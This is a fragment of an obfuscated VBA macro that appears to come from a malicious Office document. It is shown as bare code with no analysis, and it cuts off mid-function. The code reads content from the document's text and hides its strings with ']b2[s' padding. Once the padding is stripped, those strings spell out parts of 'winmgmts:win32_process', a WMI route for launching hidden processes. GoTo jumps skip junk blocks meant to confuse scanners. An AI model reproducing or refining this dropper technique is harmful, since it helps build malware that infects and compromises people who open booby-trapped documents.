 Function Nr8et74sjtle6s()
On Error Resume Next
mKbjhqs = Ouz_y28f7ehnqn.StoryRanges.Item(244 / 244)
GoTo ywWmAGeG
Dim VORRAG() As Byte
Dim DfnXDeC As Integer
DfnXDeC = FreeFile
Open "F:\VqVSEFdE\MWGOECeCF\PfclaI.OeGfCLIU" For Binary Access Read As #DfnXDeC
Open "O:\WQqDe\KszDkOWIC\ttjarADJ.HmKSFGCfE" For Binary Access Read As #DfnXDeC
ReDim VORRAG(1 To LOF(intGend) - 5)
Get #DfnXDeC, , VORRAG
Get #DfnXDeC, , VORRAG
Get #DfnXDeC, , VORRAG
Close #DfnXDeC
ywWmAGeG:
snahbsd = "]b2[sp]b2[s"
Umvc8xcohh1q3zu0kx = "]b2[sro]b2[s]b2[sce]b2[ss]b2[ss]b2[s]b2[s"
GoTo gNNhpjuZF
Dim JeDBhB() As Byte
Dim efPVC As Integer
efPVC = FreeFile
Open "F:\jfmsCJLQ\OVuohC\iqVBCCBoF.pAzGmA" For Binary Access Read As #efPVC
Open "O:\ZrqrOBE\FXQPgFGG\sXMnHEFDC.KjybCdXDB" For Binary Access Read As #efPVC
ReDim JeDBhB(1 To LOF(intGend) - 5)
Get #efPVC, , JeDBhB
Get #efPVC, , JeDBhB
Get #efPVC, , JeDBhB
Close #efPVC
gNNhpjuZF:
Ay7bggewedd3phn5 = "]b2[s:w]b2[s]b2[sin]b2[s3]b2[s2]b2[s_]b2[s"
GoTo ZCRUUEr
Dim COxEbv() As Byte
Dim pIXfAL As Integer
pIXfAL = FreeFile
Open "F:\wNSIF\NalQICj\SnhzIBQCA.WlbcmBJ" For Binary Access Read As #pIXfAL
Open "O:\NSaqADG\xcZtJId\QXNwGFN.KtgHGEA" For Binary Access Read As #pIXfAL
ReDim COxEbv(1 To LOF(intGend) - 5)
Get #pIXfAL, , COxEbv
Get #pIXfAL, , COxEbv
Get #pIXfAL, , COxEbv
Close #pIXfAL
ZCRUUEr:
Imytpzb0s5n = "w]b2[sin]b2[sm]b2[sgm]b2[st]b2[s]b2[s"
GoTo XNcuAGoGD
Dim NFVBCEf() As Byte
Dim MoyUg As Integer
MoyUg = FreeFile